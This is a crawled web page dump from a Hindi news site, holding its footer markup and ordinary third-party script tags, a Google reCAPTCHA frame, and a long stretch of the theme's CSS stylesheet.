<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324"><a href="https://twitter.com/SajagPahadNews"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1326"><a href="https://chat.whatsapp.com/GkcrMY9CeQYIkojho9LO8F"><span class="screen-reader-text">WhatsApp</span></a></li>
</ul></div>                            </div>
</div>
</div>
</div>
</div>
</div>
<div class="site-info">
<div class="container-wrapper">
<div class="af-container-row">
<div class="col-1 color-pad">
<!-- @edit -->
<div class="copyright">
<span>&copy; 2025, <a href="/">Sajag Pahad (सजग पहाड़)</a></span>
<span class="credits">Website Developed &amp; Maintained by Webtik Media</span>
<span class="disclaimer">All content and news on this website are published solely by the website owner. Webtik Media assumes no responsibility for its content.</span>
<a href="https://webtik.in" rel="dofollow"><img class="webtik lazyload" src="[data-uri]" alt="Developed by Webtik" width="513" data-src="https://sajagpahad.com/wp-content/uploads/Webtik_logo_dark.png" decoding="async" height="145" data-eio-rwidth="513" data-eio-rheight="145" /><noscript><img class="webtik" src="https://sajagpahad.com/wp-content/uploads/Webtik_logo_dark.png" alt="Developed by Webtik" width="108px" data-eio="l" /></noscript></a>
</div><!-- //@edit -->
</div>
</div>
</div>
</div>
</footer>
</div>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script type="text/javascript" src="https://sajagpahad.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=770" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sajagpahad.com/wp-content/themes/newsphere/js/navigation.js?ver=20151215" id="newsphere-navigation-js"></script>
<script type="text/javascript" src="https://sajagpahad.com/wp-content/themes/newsphere/js/skip-link-focus-fix.js?ver=20151215" id="newsphere-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sajagpahad.com/wp-content/themes/newsphere/assets/swiper/js/swiper.min.js?ver=0f4eff" id="swiper-js"></script>
<script type="text/javascript" src="https://sajagpahad.com/wp-content/themes/newsphere/assets/bootstrap/js/bootstrap.min.js?ver=0f4eff" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sajagpahad.com/wp-content/themes/newsphere/assets/sidr/js/jquery.sidr.min.js?ver=0f4eff" id="sidr-js"></script>
<script type="text/javascript" src="https://sajagpahad.com/wp-content/themes/newsphere/assets/magnific-popup/jquery.magnific-popup.min.js?ver=0f4eff" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sajagpahad.com/wp-content/themes/newsphere/assets/jquery-match-height/jquery.matchHeight.min.js?ver=0f4eff" id="matchheight-js"></script>
<script type="text/javascript" src="https://sajagpahad.com/wp-content/themes/newsphere/assets/marquee/jquery.marquee.js?ver=0f4eff" id="marquee-js"></script>
<script type="text/javascript" src="https://sajagpahad.com/wp-content/themes/newsphere/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=0f4eff" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://sajagpahad.com/wp-content/themes/newsphere/assets/script.js?ver=0f4eff" id="newsphere-script-js"></script>
<script type="text/javascript" id="newsphere-pagination-js-js-extra">
/* <![CDATA[ */
var AFurl = {"dir":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sajagpahad.com/wp-content/themes/newsphere/assets/pagination-script.js?ver=0f4eff" id="newsphere-pagination-js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://sajagpahad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://sajagpahad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://sajagpahad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://sajagpahad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.54" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- Kunato.ai -->
<script id="kunato_js-js" type="module" src="
https://qx-cdn.sgp1.digitaloceanspaces.com/widget/sajagpahad/widget.js"></script><!-- Kunato.ai -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1651c0a733eb4b2fa9c8649faa4f2798","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.33277606964111 seconds, on 10-11-25 14:28:26 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4sYQJVISbKEvtGdrIh_t5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762893274763');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sajagpahad.com/wp-content/cache/wpfc-minified/qvicqsfq/g175h.css
body_size: 18676
content:
html {
font-family: 'Mukta', sans-serif;
font-size: 100%;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
body {
margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
display: block;
}
audio,
canvas,
progress,
video {
display: inline-block;
vertical-align: baseline;
}
audio:not([controls]) {
display: none;
height: 0;
}
[hidden],
template {
display: none;
}
a {
background-color: transparent;
}
a:active,
a:hover {
outline: 0;
}
a:focus-within {
outline: 1px dotted;
}
abbr[title] {
border-bottom: 1px dotted;
}
b,
strong {
font-weight: bold;
}
dfn {
font-style: italic;
}
h1 {
font-size: 2em;
margin: 0.67em 0;
}
mark {
background: #ffc107;
color: #000;
}
small {
font-size: 80%;
}
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
border: 0;
}
svg:not(:root) {
overflow: hidden;
}
figure {
margin: 1em 40px;
}
hr {
box-sizing: content-box;
height: 0;
}
pre {
overflow: auto;
}
code,
kbd,
pre,
samp {
font-family: monospace, monospace;
font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
color: inherit;
font: inherit;
margin: 0;
}
button {
overflow: visible;
}
button,
select {
text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
button[disabled],
html input[disabled] {
cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
}
input {
line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box;
padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em;
}
legend {
border: 0;
padding: 0;
}
textarea {
overflow: auto;
}
optgroup {
font-weight: bold;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
td,
th {
padding: 0;
}  body,
button,
input,
select,
optgroup,
textarea {
color: #4a4a4a;
font-family: 'Mukta', sans-serif;
font-size: 1rem;
font-size: 18px;
line-height: 1.5;
}
h1, h2, h3, h4, h5, h6 {
clear: both;
color: #000000;
}
.site-title,
h1,
h2,
h3,
h4,
h5,
h6 {
font-family: 'Mukta', sans-serif;
font-weight: 700;
}
p {
margin-bottom: 15px;
font-family: 'Mukta', sans-serif;
}
dfn, cite, em, i {
font-style: italic;
}
blockquote {
font-style: italic;
border: 0;
position: relative;
text-align: center;
font-size: 1.5625em;
line-height: 1.44;
margin-top: 2.57143em;
margin-bottom: 2.14286em;
padding-top: 1.71429em;
padding-bottom: 1.71429em;
}
blockquote blockquote {
font-size: 1em;
margin-bottom: 0;
padding-bottom: 0;
}
blockquote blockquote:after {
border-bottom: 0;
}
@media not screen and (min-width: 992px) {
blockquote {
font-size: 1.125em;
line-height: 1.33333;
margin-top: 2.66667em;
margin-bottom: 2em;
padding: 0.66667em;
padding-top: 1.33333em;
padding-bottom: 1.33333em;
}
}
blockquote:before {
content: "\201C";
position: absolute;
top: -0.75em;
left: 50%;
padding: 0 0.857em;
color: black;
background: white;
z-index: 1;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}
blockquote:after {
content: "";
display: block;
width: 9em;
margin-left: -4.5em;
position: absolute;
top: 0;
bottom: 0;
left: 50%;
border: 1px solid #e5e5e5;
border-left: 0;
border-right: 0;
}
blockquote cite {
display: block;
margin-top: 1.5em;
font-size: 0.57143em;
line-height: 1.5;
font-style: normal;
}
address {
margin: 0 0 1.5em;
}
abbr, acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
mark, ins { text-decoration: none;
}
big {
font-size: 125%;
}  html {
box-sizing: border-box;
}
*,
*:before,
*:after {
box-sizing: inherit;
}
body {
background-color: #f3f3f3;
}
hr {
background-color: #ccc;
border: 0;
height: 1px;
margin-bottom: 1.5em;
}
ul, ol {
margin: 0;
padding: 0;
list-style: none;
}
li > ul,
li > ol {
margin-bottom: 0;
margin-left: 1.5em;
}
dl {
border: 2px solid #e8e8e8;
padding: 2.5em;
}
dt {
text-align: left;
font-size: 130%;
font-weight: bold;
}
dd {
margin: 0;
padding: 0 0 1em 0;
}
img {
height: auto;
max-width: 100%;
}
figure {
margin: 0 auto;
}
table {
margin: 0 0 1.5em;
width: 100%;
}  #af-preloader {
width: 100%;
height: 100%;
position: fixed;
background-color: #fff;
z-index: 99999999;
top: 0;
left: 0;
}
.af-preloader-wrap {
position: absolute;
top: 50%;
left: 50%;
-webkit-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
}
.af-sp {
width: 42px;
height: 42px;
clear: both;
margin: 20px auto;
} .af-sp-wave {
border-radius: 50%;
position: relative;
opacity: 1;
}
.af-sp-wave:before, .af-sp-wave:after {
content: '';
border: 2px #FBB03B solid;
border-radius: 50%;
width: 100%;
height: 100%;
position: absolute;
left: 0px;
}
.af-sp-wave:before {
transform: scale(1, 1);
opacity: 1;
-webkit-animation: spWaveBe 0.6s infinite linear;
animation: spWaveBe 0.6s infinite linear;
}
.af-sp-wave:after {
transform: scale(0, 0);
opacity: 0;
-webkit-animation: spWaveAf 0.6s infinite linear;
animation: spWaveAf 0.6s infinite linear;
}
@-webkit-keyframes spWaveAf {
from {
-webkit-transform: scale(0.5, 0.5);
opacity: 0;
}
to {
-webkit-transform: scale(1, 1);
opacity: 1;
}
}
@keyframes spWaveAf {
from {
transform: scale(0.5, 0.5);
opacity: 0;
}
to {
transform: scale(1, 1);
opacity: 1;
}
}
@-webkit-keyframes spWaveBe {
from {
-webkit-transform: scale(1, 1);
opacity: 1;
}
to {
-webkit-transform: scale(1.5, 1.5);
opacity: 0;
}
}
@keyframes spWaveBe {
from {
-webkit-transform: scale(1, 1);
opacity: 1;
}
to {
-webkit-transform: scale(1.5, 1.5);
opacity: 0;
}
}      a {
color: #404040;
text-decoration: none;
}
a:visited {
color: #404040;
}
a:hover, a:focus, a:active {
color: #1c1c1c;
outline: 0;
text-decoration: none;
}
a:focus {
outline: 1px dotted;
}
a:hover, a:active {
outline: 0;
text-decoration: none;
}   .col-1 {
width: 100%;
}
.col-2 {
width: 50%;
}
.col-3 {
width: 33.33%;
}
.col-4 {
width: 25%;
}
.col-16 {
width: 16.6667%;
}
.col-40 {
width: 40%;
}
.col-60 {
width: 60%;
}
.col-66 {
width: 66.67%;
}
.col-75 {
width: 75%;
}
.col-85 {
width: 85%;
}
.float-l {
float: left;
}
.pad {
padding-left: 10px;
padding-right: 10px;
}
.marg-15-lr {
margin-right: 10px;
margin-left: 10px;
}
.marg-btm-lr {
margin-bottom: 10px;
}
.af-container-row {
margin-right: -10px;
margin-left: -10px;
}
.container-wrapper:before,
.container-wrapper:after {
content: "";
display: table;
}
.container-wrapper:after {
clear: both;
}
.container-wrapper {
width: 95%;
max-width: 1440px;
margin: 0 auto;  }
.pos-rel {
position: relative;
}
.container-wrapper #primary {
width: 70%;
padding-right: 10px;
}
.container-wrapper #secondary {
width: 30%;
padding-left: 10px;
}
#content.container-wrapper{
display: flex;
flex-wrap: wrap;
align-items: flex-start;
}
@media only screen and (min-width: 991px){
body.aft-sticky-sidebar #secondary.sidebar-sticky-bottom {
position: sticky;
bottom: 0;
align-self: flex-end;
}
body.aft-sticky-sidebar #secondary.sidebar-sticky-top {
position: sticky;
top: 30px;
}
}
body.full-width-content #primary ,
.container-wrapper #primary.aft-no-sidebar {
width: 100%;
padding: 0;
}
.container-wrapper #primary,
.container-wrapper #secondary {
float: left;
}
.af-flex-container{
display: flex;
}
body.align-content-right .container-wrapper #primary,
body.align-content-right .container-wrapper #secondary {
float: right;
}
body.align-content-right .container-wrapper #primary {
padding-right: 0;
padding-left: 10px;
}
body.align-content-right .container-wrapper #secondary {
padding-left: 0;
padding-right: 10px;
}
body.align-content-right #content.container-wrapper{
flex-direction: row-reverse;
}   .aft-small-social-menu {
text-align: right;
}
.social-widget-menu ul li,
.aft-small-social-menu ul li {
display: inline-block;
}
.social-widget-menu ul li a,
.aft-small-social-menu ul li a {
font-size: 14px;
font-family: FontAwesome;
line-height: 1;
vertical-align: middle;
}
.social-widget-menu ul li a:after,
.aft-small-social-menu ul li a:after {
vertical-align: middle;
font-family: FontAwesome;
font-size: 14px;
line-height: 1;
vertical-align: middle;
}
.social-widget-menu ul li a,
.aft-small-social-menu ul li a,
.em-author-details ul li a {
display: block;
width: 30px;
height: 30px;
font-size: 18px;
line-height: 29px;
position: relative;
text-align: center;
}
.social-widget-menu ul li a,
.em-author-details ul li a,
.aft-small-social-menu ul li a {
color: #000;
}
.aft-small-social-menu ul a[href*="dribbble.com"]:after,
.social-widget-menu ul a[href*="dribbble.com"]:before {
content: "\f17d";
}
.aft-small-social-menu ul a[href*="facebook.com"]:after,
.social-widget-menu ul a[href*="facebook.com"]:before {
content: "\f09a";
}
.em-author-details ul li a[href*="facebook.com"],
.social-widget-menu ul li a[href*="facebook.com"],
.aft-small-social-menu ul li a[href*="facebook.com"] {
color: #3b5999;
}
.em-author-details ul li a[href*="dribbble.com"],
.social-widget-menu ul li a[href*="dribbble.com"],
.aft-small-social-menu ul li a[href*="dribbble.com"] {
color: #ea4c89;
}
.em-author-details ul li a[href*="vk.com"],
.social-widget-menu ul li a[href*="vk.com"],
.aft-small-social-menu ul li a[href*="vk.com"] {
color: #4c75a3;
}
.em-author-details ul li a[href*="twitter.com"],
.social-widget-menu ul li a[href*="twitter.com"],
.aft-small-social-menu ul li a[href*="twitter.com"] {
color: #55acee;
}
.em-author-details ul li a[href*="linkedin.com"],
.social-widget-menu ul li a[href*="linkedin.com"],
.aft-small-social-menu ul li a[href*="linkedin.com"] {
color: #0077B5;
}
.em-author-details ul li a[href*="instagram.com"],
.social-widget-menu ul li a[href*="instagram.com"],
.aft-small-social-menu ul li a[href*="instagram.com"] {
color: #3F729B;
}
.em-author-details ul li a[href*="youtube.com"],
.social-widget-menu ul li a[href*="youtube.com"],
.aft-small-social-menu ul li a[href*="youtube.com"] {
color: #cd201f;
}
.em-author-details ul li a[href*="vimeo.com"],
.social-widget-menu ul li a[href*="vimeo.com"],
.aft-small-social-menu ul li a[href*="vimeo.com"] {
color: #1ab7ea;
}
.em-author-details ul li a[href*="plus.google.com"],
.social-widget-menu ul li a[href*="plus.google.com"],
.aft-small-social-menu ul li a[href*="plus.google.com"] {
color: #dd4b39;
}
.em-author-details ul li a[href*="pinterest.com"],
.social-widget-menu ul li a[href*="pinterest.com"],
.aft-small-social-menu ul li a[href*="pinterest.com"] {
color: #bd081c;
}
.em-author-details ul li a[href*="tumblr.com"],
.social-widget-menu ul li a[href*="tumblr.com"],
.aft-small-social-menu ul li a[href*="tumblr.com"] {
color: #34465d;
}
.em-author-details ul li a[href*="wordpress.org"],
.social-widget-menu ul li a[href*="wordpress.org"],
.aft-small-social-menu ul li a[href*="wordpress.org"] {
color: #21759b;
}
.em-author-details ul li a[href*="whatsapp.com"],
.social-widget-menu ul li a[href*="whatsapp.com"],
.aft-small-social-menu ul li a[href*="whatsapp.com"] {
color: #25D366;
}
.em-author-details ul li a[href*="reddit.com"],
.social-widget-menu ul li a[href*="reddit.com"],
.aft-small-social-menu ul li a[href*="reddit.com"] {
color: #ff5700;
}
.em-author-details ul li a[href*="t.me"],
.social-widget-menu ul li a[href*="t.me"],
.aft-small-social-menu ul li a[href*="t.me"] {
color: #00405d;
}
.em-author-details ul li a[href*="ok.ru"],
.social-widget-menu ul li a[href*="ok.ru"],
.aft-small-social-menu ul li a[href*="ok.ru"] {
color: #ed812b;
}
.em-author-details ul li a[href*="wechat.com"],
.social-widget-menu ul li a[href*="wechat.com"],
.aft-small-social-menu ul li a[href*="wechat.com"] {
color: #09b83e;
}
.em-author-details ul li a[href*="weibo.com"],
.social-widget-menu ul li a[href*="weibo.com"],
.aft-small-social-menu ul li a[href*="weibo.com"] {
color: #ce1126;
}
.em-author-details ul li a[href*="github.com"],
.social-widget-menu ul li a[href*="github.com"],
.aft-small-social-menu ul li a[href*="github.com"] {
color: #00405d;
}
.social-widget-menu ul li a,
.em-author-details ul li a,
.aft-small-social-menu ul li a {
background: #fff;
}
.aft-small-social-menu ul a[href*="vk.com"]:after,
.social-widget-menu ul a[href*="vk.com"]:before {
content: "\f189";
}
.aft-small-social-menu ul a[href*="twitter.com"]:after,
.social-widget-menu ul a[href*="twitter.com"]:before {
content: "\f099";
}
.aft-small-social-menu ul a[href*="linkedin.com"]:after,
.social-widget-menu ul a[href*="linkedin.com"]:before {
content: "\f0e1";
}
.aft-small-social-menu ul a[href*="instagram.com"]:after,
.social-widget-menu ul a[href*="instagram.com"]:before {
content: "\f16d";
}
.aft-small-social-menu ul a[href*="youtube.com"]:after,
.social-widget-menu ul a[href*="youtube.com"]:before {
content: "\f167";
}
.aft-small-social-menu ul a[href*="vimeo.com"]:after,
.social-widget-menu ul a[href*="vimeo.com"]:before {
content: "\f27d";
}
.aft-small-social-menu ul a[href*="plus.google.com"]:after,
.social-widget-menu ul a[href*="plus.google.com"]:before {
content: "\f0d5";
}
.aft-small-social-menu ul a[href*="pinterest.com"]:after,
.social-widget-menu ul a[href*="pinterest.com"]:before {
content: "\f0d2";
}
.aft-small-social-menu ul a[href*="tumblr.com"]:after,
.social-widget-menu ul a[href*="tumblr.com"]:before {
content: "\f173";
}
.aft-small-social-menu ul a[href*="wordpress.org"]:after,
.social-widget-menu ul a[href*="wordpress.org"]:before,
.aft-small-social-menu ul a[href*="wordpress.com"]:after,
.social-widget-menu ul a[href*="wordpress.com"]:before {
content: "\f19a";
}
.aft-small-social-menu ul a[href*="whatsapp.com"]:after,
.social-widget-menu ul a[href*="whatsapp.com"]:before {
content: "\f232";
}
.aft-small-social-menu ul a[href*="reddit.com"]:after,
.social-widget-menu ul a[href*="reddit.com"]:before {
content: "\f281";
}
.social-navigation ul a[href*="t.me"]:after,
.social-widget-menu ul a[href*="t.me"]:before {
content: "\f2c6";
}
.social-navigation ul a[href*="ok.ru"]:after,
.social-widget-menu ul a[href*="ok.ru"]:before {
content: "\f263";
}
.social-navigation ul a[href*="wechat.com"]:after,
.social-widget-menu ul a[href*="wechat.com"]:before {
content: "\f1d7";
}
.social-navigation ul a[href*="weibo.com"]:after,
.social-widget-menu ul a[href*="weibo.com"]:before {
content: "\f18a";
}
.social-navigation ul a[href*="github.com"]:after,
.social-widget-menu ul a[href*="github.com"]:before {
content: "\f09b";
}  .top-bar-flex {
display: flex;
align-items: center;
position: relative;
min-height: 30px;
}
.top-bar-left {
display: flex;
align-items: center;
}
.off-cancas-panel {
line-height: 1;
margin-right: 15px;
}
.offcanvas {
display: inline-block;
}
button.offcanvas-nav{
display: inline-block;
padding: 2px;
line-height: 0;
height: auto;
background: transparent;
}
.offcanvas-nav:focus {
outline: 1px dotted;
}
button.offcanvas-nav:focus-within {
outline: 1px dotted #fff;
}
body.aft-light-mode .offcanvas-nav:focus-within {
outline: 1px dotted #000;
}
.offcanvas-menu {
position: relative;
overflow: hidden;
width: 24px;
height: 17px;
margin: 0 auto;
}
.offcanvas-menu span {
position: absolute;
display: inline-block;
width: 100%;
left: 0;
height: 3px;
background-color: #fff;
border-color: #fff;
transition: .1s all linear;
}
.offcanvas-menu span.mbtn-mid {
top: 50%;
margin-top: -1.5px;
}
body.aft-default-mode .header-style1:not(.header-layout-2) .top-header .offcanvas-menu span.mbtn-top ,
body.aft-default-mode .header-style1 .top-header .offcanvas-menu span.mbtn-top ,
.offcanvas-menu span.mbtn-top {
background: transparent;
border-right:5px solid;
border-left:1.1em solid;
border-color: #fff;
}
body.aft-default-mode .header-style1:not(.header-layout-2) .top-header .offcanvas-menu span.mbtn-bot ,
body.aft-default-mode .header-style1 .top-header .offcanvas-menu span.mbtn-bot ,
.offcanvas-menu span.mbtn-bot {
bottom: 0;
background: transparent;
border-left:5px solid;
border-right:1.1em solid;
border-color: #fff;
}
body.aft-default-mode .header-style1 .top-header .offcanvas:hover .offcanvas-menu span.mbtn-top,
.offcanvas:hover .offcanvas-menu span.mbtn-top{
border-left:5px solid;
border-right:1.1em solid;
border-color: #fff;
}
body.aft-default-mode .header-style1 .top-header .offcanvas:hover .offcanvas-menu span.mbtn-bot,
.offcanvas:hover .offcanvas-menu span.mbtn-bot{
border-right:5px solid;
border-left:1.1em solid;
border-color: #fff;
}
#sidr{
width: 380px;
visibility: hidden;
opacity: 0;
padding-left: 15px;
padding-right: 15px;
}
@media only screen and (min-width: 992px){
body.sidr-open:before {
content: "";
left: 0;
top: 0;
z-index: 102;
width: 100%;
height: 100%;
position: fixed;
cursor: pointer;
-webkit-transition: visibility 0s, opacity 0.4s linear;
transition: visibility 0s, opacity 0.4s linear;
visibility: visible;
opacity: 1;
background-color: rgba(0, 0, 0, .54);
}
}
@media screen and (min-width: 600px){
body.admin-bar #sidr{
top:32px;
}
}
.sidr.left{
left: -380px;
}
body.sidr-open #sidr{
visibility: visible;
opacity: 1;
}
.sidr-class-sidr-button-close {
font-size: 34px;
text-align: right;
display: block;
}
.date-bar-left {
line-height: 1;
color: #fff;
} .main-navigation ul li {
position: relative;
display: inline-block;
transition-duration: 0.5s;
text-transform: uppercase;
font-size: 14px;
line-height: 19px;
padding: 15px 25px;
padding-left: 0;
font-weight: 700;
}
.main-navigation ul li:after {
position: absolute;
content: '';
width: 100%;
height: 3px;
left: 0;
bottom: 0;
background-color: #FFF;
}
.main-navigation ul li:hover:after {
background-color: #e2e2e2;
-webkit-animation: af-menu-animation .5s ease-in-out; -moz-animation:    af-menu-animation .5s ease-in-out; -o-animation:      af-menu-animation .5s ease-in-out; animation:         af-menu-animation .5s ease-in-out; }
@-webkit-keyframes af-menu-animation {
0%   { width: 0; }
100% { width: 100%; }
}
@-moz-keyframes af-menu-animation {
0%   { width: 0; }
100% { width: 100%; }
}
@-o-keyframes af-menu-animation {
0%   { width: 0; }
100% { width: 100%; }
}
@keyframes af-menu-animation {
0%   { width: 0; }
100% { width: 100%; }
}   .main-navigation .hide-menu-border ul li:after ,
.main-navigation ul.menu-mobile li:after ,
.main-navigation ul.sub-menu li:after {display: none;}
.main-navigation ul li a {  color: #1c1c1c;
font-family: 'Rubik';
}
.main-navigation ul li.page_item_has_children > a:after,
.main-navigation ul li.menu-item-has-children > a:after {
content: "\f107";
font-family: FontAwesome;
padding: 0 5px;
color: inherit;
font-size: inherit;
}
.main-navigation ul.children  li.page_item_has_children > a:after,
.main-navigation ul .sub-menu li.menu-item-has-children > a:after{display: none;}
.main-navigation ul.children  li.page_item_has_children > a:before,
.main-navigation ul .sub-menu li.menu-item-has-children > a:before{
content: "\f105";
font-family: FontAwesome;
padding-right: 10px;
float: left;
}
.main-navigation ul.menu-mobile ul.children  li.page_item_has_children > a:before,
.main-navigation ul.menu-mobile .sub-menu li.menu-item-has-children > a:before{
display: none;
}
.main-navigation ul ul {
float: left;
position: absolute; top: 100%;
left: -999em;
z-index: 99999;
}
.main-navigation .menu ul ul, .main-navigation ul .sub-menu {
min-width: 245px;
margin-left: 0;
width: auto;
background: #fff;
-webkit-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
-moz-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
-ms-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
-o-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
}
.main-navigation ul li:focus-within > ul{
left: auto;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li:focus > ul {
left: auto;
}
.main-navigation ul ul li:focus-within > ul{
left: calc(100% + 1px);
top: 0;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li:focus > ul {
left: calc(100% + 1px);
top: 0;
}
.main-navigation ul.children li,
.main-navigation ul .sub-menu li {
display: block;
float: none;
text-align: left;
padding: 0;
border-top: 1px solid #f3f3f3;
}
.main-navigation ul.children li:first-child,
.main-navigation ul .sub-menu li:first-child{
border:none;
}
.main-navigation ul.children li a,
.main-navigation ul .sub-menu li a {
padding: 10px 15px;
display: inline-block;
position: relative;
color: #1c1c1c;
}
.aft-home-icon {
display: inline-block;
padding: 12px;
float: left;
background: #FBB03B;
line-height: 1;
margin-right: 10px;
min-height: 49.4px;
}
.aft-home-icon a {
color: #fff;
font-size: 24px;
color: #1c1c1c;
}
.ham {
width: 23px;
height: 2px; display: block;
margin-right: auto;
background-color: #1c1c1c;
position: relative;
-webkit-transition: all .25s ease-in-out;
-moz-transition: all .25s ease-in-out;
-ms-transition: all .25s ease-in-out;
-o-transition: all .25s ease-in-out;
transition: all .25s ease-in-out;
}
.ham:before, .ham:after {
position: absolute;
content: '';
width: 100%;
height: 2px;
left: 0;
top: -8px;
background-color: #1c1c1c;
-webkit-transition: all .25s ease-in-out;
-moz-transition: all .25s ease-in-out;
-ms-transition: all .25s ease-in-out;
-o-transition: all .25s ease-in-out;
transition: all .25s ease-in-out;
}
.ham:after {
top: 8px;
}
.ham.exit {
background-color: transparent;
}
body.aft-default-mode .ham.exit{background-color:transparent;}
.ham.exit:before {
-webkit-transform: translateY(8px) rotateZ(-45deg);
-moz-transform: translateY(8px) rotateZ(-45deg);
-ms-transform: translateY(8px) rotateZ(-45deg);
-o-transform: translateY(8px) rotateZ(-45deg);
transform: translateY(8px) rotateZ(-45deg);
}
.ham.exit:after {
-webkit-transform: translateY(-8px) rotateZ(45deg);
-moz-transform: translateY(-8px) rotateZ(45deg);
-ms-transform: translateY(-8px) rotateZ(45deg);
-o-transform: translateY(-8px) rotateZ(45deg);
transform: translateY(-8px) rotateZ(45deg);
}
.main-navigation .menu li a button.mobile-has-submenu {display: none;}
@media screen and (max-width: 992px) {
.main-navigation .menu li a button.mobile-has-submenu {display: block;}
}
@media screen and (max-width: 992em) {
.toggle-menu {
display: block;
float: left;
}
.main-navigation .menu .menu-mobile {
margin: 0;
padding: 0;
display: block;
list-style: none;
text-align: left;
position: absolute;
top: 100%;
width: 100%;
z-index: 9999;
display: none;
background: #fff;
}
.main-navigation .menu .menu-mobile li {
display: block;
border-top: 1px solid #f7f7f7;
float: none;
padding: 0px;
}
.main-navigation .menu .menu-mobile li a {
line-height: 50px;
display: block;
position: relative;
padding-right: 50px;
padding-left: 10px;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
